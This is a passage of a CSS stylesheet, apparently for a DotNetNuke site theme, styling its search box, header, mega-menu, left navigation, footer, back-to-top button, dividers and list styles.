	top: 0px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0px;
	color: #FFF;
	text-align: center;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
}

a.search:before {
	content: "\E028";
}

.searchBox input.NormalTextBox {
	width: 165px;
	text-align: left;
	height: 18px;
	line-height:18px;
	padding: 0px 3px 0px 3px;
	background: none;
	border: none;
	display: block;
	position: absolute;
	left: 4px;
	top: 6px;
	outline: 0;
	border-radius: 0px 0px 0px 0px;
	-webkit-appearance: none;
	color: #FFF;
}

.searchBox .searchInputContainer {
	position: static !important;
}

.searchBox .searchInputContainer a.dnnSearchBoxClearText.dnnShow {
	top: 1px !important;
	left: auto;
	right: 35px !important;
}

.searchBox.searchSkinObjectPreview {
	right: inherit;
	left: auto;
	right: 0px;
}

.dnnSearchBoxPanel,
.dnnSearchResultPanel {
	width: 100%;
	max-width: none;
	padding: 10px 0px !important;
}

.dnnSearchResultPanel {
	padding: 10px 0px 7px 0px !important;
}

/*source_code*/
 

.source_code {
	margin: 5px 0px;
}

.source_code pre {
	display: none;
}
.source_code .source_box pre {
	display:block;
}
.source_code .source_box{
	display: none;
}

/* ********** HEADER ************** */


.header_bg {
	border-bottom: 1px solid #FFF;
}

.header_top {
	background: #2e2e2e;
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

.dnn_logo img{
	max-width:100%;
}

.LogoMenuBox {
	padding: 35px 0px;
}

.header_element {
	display: inline;
}

.HeadPane {
	float: right;
	height: 34px;
	line-height: 34px;
}

.HeadPane .Normal {
	color: #FFF;
	line-height: 34px;
	padding: 0px 15px;
}
.HeadPane a,
.HeadPane a:link,
.HeadPane a:active,
.HeadPane a:visited,
.HeadPane a:hover {
	color:#FFF;
	text-decoration:none
}
.HeadPane a:hover{
	color:#FFF;
	text-decoration:underline
}


.dnn_logo {
	text-align: center;
	float: none;
	padding: 40px 0;
}

.header_line {
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
	height: 0px;
	overflow: hidden;
	clear: both;
	width: 100%;
}

/* ********** NAV ************** */	
#dnngo_megamenu .dnngo_masonrymenu > ul{
	float:left;
}


.nav_box {
	position: relative;
	text-align: center;
}

/*main menu*/
.dnn_menu {
	position: relative;
	z-index: 904;
	margin: 0px 50px;
}
#top_menu {
	position: relative;
}

#top_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu ul {
	display: inline-block;
}

#top_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#top_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#top_menu > div > ul > li > a,
#top_menu > div > ul > li > a > span,
#top_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#top_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#top_menu > div > ul > li {
	position: relative;
}

/*sub menu*/


#top_menu .menuslide {
	display: none;
	float: left;
	overflow: hidden;
	position: absolute;
}

#top_menu .menuslide ul {
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
}

#top_menu .menuslide ul li {
	display: block;
	clear: both;
	padding: 0px;
	background: none;
	margin: 0px;
	position: relative;
}

#top_menu .menuslide ul .last-item > a {
	border-bottom: none !important;
}

#top_menu .menuslide ul li span {
	color: inherit;
	display: block;
	padding: 9px 60px 9px 24px;
	margin: 0px;
	background: none;
	white-space: nowrap;
	font-size: 13px;
}

#top_menu .menuslide ul li a {
	display: block;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	background: none;
	float: left;
	line-height: 24px;
	height: auto;
	position: relative;
	text-align: left;
}

#top_menu .menuslide ul {
	float: left;
	left: 0px;
	position: relative;
}

#top_menu .menuslide ul > li > a {
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#top_menu .menuslide ul > li.dir > a {
	background: url(images/arrow-1.png) no-repeat right 18px;
}

#top_menu .menuslide ul > li.dir > a:hover,
#top_menu .menuslide ul > li.dir > a.menu_hover {
}

/*Mega_menu*/


#Mega_menu {
	position: relative;
}

#Mega_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu ul {
	display: inline-block;
}

#Mega_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#Mega_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#Mega_menu > div > ul > li > a,
#Mega_menu > div > ul > li > a > span,
#Mega_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#Mega_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#Mega_menu > div > ul > li {
	position: relative;
}

/*-- submenu --*/
 

.Mega_menu div.mega_submenu {
	padding: 10px 0px;
	position: absolute;
	display: none;
	top: 100%;
	z-index: 705;
	left: 0px;
	margin: 0px;
}

.Mega_menu ul.mega_submenu_ul {
	width: 280px;
	overflow: hidden;
	display: block;
}

.Mega_menu div.Column2 ul.mega_submenu_ul {
	width: 560px;
}

.Mega_menu div.Column3 ul.mega_submenu_ul {
	width: 840px;
}

.Mega_menu div.Column4 ul.mega_submenu_ul {
	width: 1120px;
}

.Mega_menu ul.mega_submenu_ul > li {
	display: block;
	height: 100%;
	padding: 0px;
	float: none;
	width: 281px;
	margin: 0px -1px 0px 0px !important;
	padding: 0px 20px !important;
	zoom: 1;
	background: none !important;
}
.Mega_menu ul.mega_submenu_ul > li:last {
 border-right:none;
}

.Mega_menu ul.mega_submenu_ul li b {
	display: none !important;
}

.Mega_menu ul.mega_submenu_ul ul {
	width: 100%;
}

.Mega_menu ul.mega_submenu_ul ul li {
	float: none !important;
	display: block;
	width: 100%;
	background: none !important;
}

.Mega_menu ul.mega_submenu_ul ul li a {
	display: block;
	width: 100%;
	font-weight: normal;
	float: none !important;
	font-size: 15px;
	text-align: left;
	line-height: 20px;
	color: #cccac8;
	letter-spacing: normal;
	margin: 0px;
	position: relative;
	padding: 8px 0px 8px 15px;
	white-space: normal;
	zoom: 1;
	border: none;
	background: url(images/arrow-1.png) no-repeat left -278px;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover,
.Mega_menu ul.mega_submenu_ul ul li a:hover:after {
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	white-space: normal !important;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover {
	text-decoration: none;
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	display: block;
	padding: 0px 15px 0px 0px;
	margin: 0px;
	background: none;
	word-break: break-all;
	text-transform: none;
}

.Mega_menu ul.mega_submenu_ul ul ul {
	border: none;
	padding: 8px 0px 5px 15px !important;
	margin: 0px;
	display: block;
	float: none;
	background: none;
	box-shadow: none;
	float: none !important;
	background: none !important;
	border: none !important;
}

.Mega_menu ul.mega_submenu_ul ul ul ul {
	padding: 0px 0px 0px 15px !important;
}

.Mega_menu ul.mega_submenu_ul ul ul li {
	margin: 0 0px 0px 0px;
	padding: 0;
	background: none;
	border: none;
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
	float: none;
	position: relative;
	border-bottom: none;
	line-height: 18px;
	padding: 5px 0px 5px 15px;
	position: relative;
	font-size: 13px;
	background-position: left -282px;
}

/*dnngo_megamenu */
#dnngo_megamenu {
	margin: 0px;
	padding: 0px;
	clear:both;
}

#dnngo_megamenu .primary_structure{
	position:relative;
	clear:both;
	margin:0; 
	padding:0;
}

#dnngo_megamenu .primary_structure > li {
	float: left;
	list-style: none;
	position: relative;
}
#dnngo_megamenu .primary_structure > li > a {
	display: inline-block;
	padding: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
*+html #dnngo_megamenu .primary_structure > li > a {
	display: inline;
}


#dnngo_megamenu .primary_structure > li > a:hover,
#dnngo_megamenu .primary_structure > li.menu_hover > a ,
#dnngo_megamenu .primary_structure > li.current > a { 
	text-decoration:none;
}

/*sub*/
#dnngo_megamenu .dnngo_menuslide {
	display: none;
	position: absolute;
	top: 100%;
	left: 0px;
	z-index: 904;
	margin:0;
	padding:0;
}
/*dnngo_slide_menu*/
#dnngo_megamenu .dnngo_slide_menu {
	margin: 0;
	padding:0;
	white-space:nowrap;
	}
#dnngo_megamenu .dnngo_slide_menu ul{
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	}
#dnngo_megamenu .dnngo_slide_menu ul,
#dnngo_megamenu .dnngo_slide_menu ul li{
	margin:0;
	padding:0;
	}

#dnngo_megamenu .dnngo_slide_menu .dnngo_submenu {
	margin: 0;
	padding:0;
	display: none;
	position: absolute;
	left: 100%;
	top: 0px;
	z-index: 904;
}
#dnngo_megamenu .dnngo_slide_menu li {
	position: relative;
	list-style: none;
}

#dnngo_megamenu .dnngo_slide_menu li a {
	text-decoration:none;
	text-align:left;
	line-height: 24px;
	display: block;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms;
	-webkit-transition: color ease-in 200ms;
	-o-transition: color ease-in 200ms;
	-ms-transition: color ease-in 200ms;
}

#dnngo_megamenu .dnngo_slide_menu li a:hover,
#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {

}
#dnngo_megamenu .dnngo_slide_menu li.dir > a:after{
	content: "\E224";
	vertical-align: middle;
	font-size: 7px;
	font-family: 'Glyphicons Regular';
	padding: 0;
	margin: 0;
	display: inline-block;
	-webkit-text-size-adjust: none;
	position: absolute;
	right: 20px;
	top: 10px;
	}

#main_left #dnngo_megamenu .dir .dnngo_slide_menu ul{
	box-shadow:			 none!important;	
	-moz-box-shadow:	none!important; 	
	-webkit-box-shadow: none!important;
}


/*dnngo_boxslide*/

#dnngo_megamenu .dnngo_boxslide {
	clear: both;
	overflow: hidden;
	width: 100%;
	margin: auto;
	text-align:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}

#dnngo_megamenu .dnngo_boxslide .clear{
	clear:both;
	overflow:hidden;
	width:100%;
	height:0px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}


#dnngo_megamenu .dnngo_boxslide .menu_leftbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding: 15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_rightbox {
	float:left;
	padding:15px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul {
	margin:0;
	padding:0;
	text-align:left;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li{
	list-style:none;
	padding:5px 10px;
	font-size:13px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul, 
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul{
	padding:10px;
}  
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li {
	display:inline-block;
	vertical-align:top;
	margin-right:-6px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding:0px 10px;
}

*+html #dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul >li{
	display:inline;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span{
	color:#ed474a;
	font-size:16px;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a:hover {
	text-decoration:none;}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li{
	width:100%!important;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a {
	display:block;
	width:100%;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover {
	text-decoration:none;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span{
	display:block;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span:before{
	content:"\E224";
	vertical-align:middle;
	font-size:7px;
	font-family:'Glyphicons Regular';
	padding:0;
	margin:0;
	display:inline-block;
	margin:0 3px 2px 0; 
	-webkit-text-size-adjust:none; 
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
}

#dnngo_megamenu .dnngo_boxslide .menu_topbox {
	width: 100%;
	padding:15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_bottombox {
	width: 100%;
	padding:15px;
}
h2.mega_title{
	font-size: 16px;
	font-weight: normal;
	margin: 0 0 8px 0;
	text-transform:capitalize;
	}
/*Left Menu*/
 

#left_menu {
	padding: 0px 0px 0px;
	margin: 0px;
	min-height: 300px;
}

#left_menu img {
	display: none;
}

#left_menu ul {
	padding: 0px;
	margin: 0px;
}

#left_menu ul li {
	list-style: none;
}

#left_menu ul li a {
	display: block;
	text-decoration: none;
	padding: 13px 10px 13px 20px;
	color: #333333;
	line-height: 19px;
	margin-bottom: 7px;
	border: 1px solid #e5e5e5;
	position: relative;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#left_menu ul li.dir > a:before {
	content: "";
	position: absolute;
	top: 50%;
	right: 20px;
	width: 5px;
	height: 5px;
	margin: -3px 0 0 0;
	border-right: 1px solid #828282;
	border-bottom: 1px solid #828282;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}

#left_menu > .gomenu > ul > li > a:hover,
#left_menu > .gomenu > ul > li.current > a:hover,
#left_menu > .gomenu > ul > li.current > a {
	color: #FFF;
}

#left_menu > .gomenu > ul > li > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:before {
	border-right: 1px solid #FFF;
	border-bottom: 1px solid #FFF;
}

#left_menu > .gomenu > ul > li.current > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

#left_menu ul ul {
	padding: 10px 0px 0;
	display: none;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	margin-bottom: 7px;
}

#left_menu ul ul ul {
	padding: 5px 0px 0;
	display: none;
	margin-bottom: 0px;
	border: none;
	padding: 0;
	margin-bottom: 0px;
}

#left_menu ul li.current > ul {
	display: block;
}

#left_menu ul ul .subcurrent > ul {
	display: block;
}

#left_menu ul li li {
	margin: 0;
	border-bottom: none;
	padding: 0 11px;
}
#left_menu .menu_arrow {
    display: none;
}
#left_menu ul li li a {
	position: relative;
	padding: 8px 5px 8px 15px;
	line-height: 18px;
	font-size: 14px;
	border: none;
	white-space: normal;
	color: #666666;
	text-transform: none;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

#left_menu ul li li:last-child a {
	border-bottom: none;
}

#left_menu ul ul ul li:last-child a {
	border-bottom: 1px solid #e5e5e5;
}

#left_menu .gomenu ul ul li a:before {
	right: 5px;
}

#left_menu ul li li.subcurrent > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.rightPage_Box #left_menu ul li li {
	padding-left: 25px;
}

.rightPage_Box #left_menu ul li li a {
	background-position: 0px -65px;
	padding-left: 15px;
}


/* ********** CONTENT ************** */	

#dnn_content{
	min-height:400px;
}


.ContentTop {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}



.ContentTop .position,
.ContentBottom .position {
	position: relative;
}

.ContentTop_bg,
.ContentBottom_bg {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;

}

.ContentTop .dnn_layout,
.ContentBottom .dnn_layout {
	position: relative;
	z-index: 1;
}

/* ********** FOOTER ************** */	

.footer_box {
}

.FootPaneA,
.FootPaneB,
.FootPaneC,
.FootPaneD,
.FootPaneE,
.FootPaneH,
.FootPaneI,
.FootPaneJ{
	margin: 35px 0px 30px;
}
.FootPaneE{
	margin-bottom:0	
}
.FootPaneF,
.FootPaneG{
	margin: 10px 0px 35px;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

.Foot_line {
	border-bottom: 1px solid #313131;
	height: 0px;
	overflow: hidden;
	clear: both;
}

.copyright_style {
	float: left;
	padding: 20px 8px;
}

.FooterPane {
	float: right;
	padding: 18px 8px 0;
	margin: 0;
}

.copyright_style .sep {
	padding: 0px 12px;
}

.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited {
	text-decoration: none;
	font-size: 12px;
}

.copyright_style a:hover {
	text-decoration: none;
	color: #ed474a;
}

.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited {
}

.FooterPane a:hover {
	text-decoration: none;
}

.FooterPane .social,
.FooterPane .glyphicons {
	font-size: 25px;
	margin: 0px 1px;
}
.FooterPane .social-icons a,
.FooterPane .social-icons a{
	filter:alpha(opacity=30);
	opacity:0.3;
}
.FooterPane .social-icons  a:hover,
.FooterPane .social-icons  a:hover{
	filter:alpha(opacity=100);
	opacity:1;
}


#to_top {
	width: 42px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	float: right;
	font-size: 24px;
	margin-top: 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	position: fixed;
	bottom: 20px;
	right: 20px;
	cursor: pointer;
	z-index: 1000;
	display: none;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:before {
	content:"";
	border: 8px solid transparent;
	border-bottom:8px solid #ed474a;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -12px 0 0 -8px;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:hover {
	border-color:#000;
}
#to_top:hover:before {
	border-bottom-color:#000;
}


/*dividers*/

.dividers_1 {
	border: none;
	border-bottom: 1px solid #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_2 {
	border: none;
	border-bottom: 1px dashed #d7d7d7;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_3 {
	border: none;
	border-bottom: 3px double #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_4 {
	border: none;
	border-bottom: 2px solid #da4447;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_5 {
	border: none;
	border-top: 1px dotted #cdcdcd;
	border-bottom: 1px dotted #cdcdcd;
	height: 2px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_6 {
	border: none;
	height: 1px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -o-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -moz-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -webkit-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	margin: 5px 0;
}

.dividers_7 {
	border: none;
	height: 3px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -o-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -moz-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -webkit-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	margin: 5px 0;
}

.dividers_8 {
	border: none;
	border-top: 1px dashed #d6d6d6;
	border-bottom: 1px dashed #d6d6d6;
	text-align: center;
	width: 100%;
	clear: both;
	display: block;
	font-size: 30px;
	margin: 15px 0;
}

.dividers_8 span {
	display: block;
	width:50px;
	margin: -10px auto;
	background: #FFF;
	padding: 0 10px 0 8px;
	color: #000;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing:content-box;
}


/*list*/

.list_style1 {
	margin: 0px;
	padding: 0px;
}

.list_style1 li {
	list-style: none;
	padding: 3px 0px;
}

.list_style1 li .glyphicons,
.list_style1 li .social {
	margin-right: 5px;
}

.list_style1 li a,
.list_style1 li a:link,
.list_style1 li a:active,
.list_style1 li a:visited {
	color: #888888;
}

.list_style1 li a:hover {
	color: #ed474a;
}

.list_style2 {
	margin: 0px;
	padding: 0px;
}

.list_style2 ul {
	padding-top: 5px;
}

.list_style2 li {
	list-style: none;
	padding: 5px 0px;
}

.list_style2 li:before {
	content: " ";
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #ed474a;
	margin: 0 8px 2px 0;
	display: inline-block;
	vertical-align: middle;
}

.list_style2 li a,
.list_style2 li a:link,
.list_style2 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style2 li a:hover {
	color: #ed474a;
}

.list_style3 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}

.list_style3 ul {
	padding-top: 5px;
}

.list_style3 li {
	list-style: none;
	padding: 12px 0px;
	border-bottom: 1px solid #eaeaea;
}

.list_style3 li a,
.list_style3 li a:link,
.list_style3 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style3 li a:hover {
	color: #ed474a;
}

.list_style3 span.glyphicons ,
.list_style3 span.social {
	font-size: 20px;
	vertical-align: middle;
	background: #dcdcdc;
	padding: 5px;
	margin-right: 10px;
	color: #FFF;
	width:auto;
}

.list_style4 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}
.list_style4 ul {
	padding-top: 5px;
}

.list_style4 li {
	list-style: none;
	padding: 10px 0px;
	line-height:20px;
	border-bottom: 1px solid #eaeaea;
}

.list_style4 li a,
.list_style4 li a:link,
.list_style4 li a:active,
.list_style4 li a:visited {
	color: #888888;
}

.list_style4 li a:hover {
	color: #ed474a;
}

.list_style4 span.glyphicons ,
.list_style4 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}


.list_style5 {
	margin: 0px;
	padding: 0px;
}
.list_style5 li {
	list-style: none;
	padding: 13px 10px 13px 20px;
	margin-bottom:7px;
	line-height:20px;
	border:1px solid #E5E5E5;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.list_style5 li a{
	display:block;
	width:100%;
	height:100%;
	padding: 13px 10px 13px 20px;
	margin:-13px -10px -13px -20px;
}
.list_style5 li,
.list_style5 li a,
.list_style5 li a:link,
.list_style5 li a:active,
.list_style5 li a:visited {
	color: #333333;
}
.list_style5 li:hover {
	background-color: #ed474a;
	color: #FFF;
}
.list_style5 li:hover a,
.list_style5 li a:hover{
	color: #FFF;
	text-decoration:none;
}
.list_style5 span.glyphicons ,
.list_style5 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}
.list_style6{
	border-top:1px solid #ebebeb;
	margin:0;
	padding:0;
}
.list_style6 li{
	list-style:none;
	padding:11px 0;
	border-bottom:1px solid #ebebeb;
}
.list_style6 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
 	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;	
}

.list_style7 {
	margin:0px;
	padding:10px 0;	
}
.list_style7 li{
	list-style:none;
	padding:7px 0;
	width:50%;
	display:inline-block;
	margin-right:-3px;
	vertical-align:top;
}
*+html .list_style7 li{
	display:inline;
}
.list_style7 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;
	position:relative;
}
.list_style7 li .ico:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -3px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.list_style8{
	margin:0;
	padding:0;
}
.list_style8 li{
	list-style:none;
	padding:8px 0;
	color:#363839;
	font-size:14px;
}
.list_style8 li .ico{
	width:25px;
	height:25px;
	line-height:26px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 10px 2px 0;
	font-size:14px;	
}

.list_style9{
	margin:0;
	padding:0;
}
.list_style9 li{
	list-style:none;
	padding:0 0 12px;
	margin:0 0 10px;
	font-size:14px;
	border-bottom:1px solid #3d3d3d;
}
.list_style9 li a,
.list_style9 li a:link{
	color:#787878;
}
.list_style9 li a:hover{
	color:#ed474a;
}


.list_style10 {
	margin:0;
	padding:0 0 0 3px;
}
.list_style10 li{
	margin:0;
	padding:7px 0 7px 25px;
	list-style:none;
	border-bottom:1px solid #c8c8c8;
	width:46%;
	margin-right:4%;
	display:inline-block;
	margin-left:-3px;
	position:relative;
	vertical-align:top;
}
.list_style10 li span{
	width:16px;
	height:16px;
	line-height:16px;
	text-align:center;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	position:absolute;
	left:0px;
	top:10px;
	color:#FFF;
	font-size:10px; 
}
.list_style10 li span:before{
	content:"";
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:5px;
	height:5px;
	display:inline-block;
	vertical-align:middle;
	margin-left:-1px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
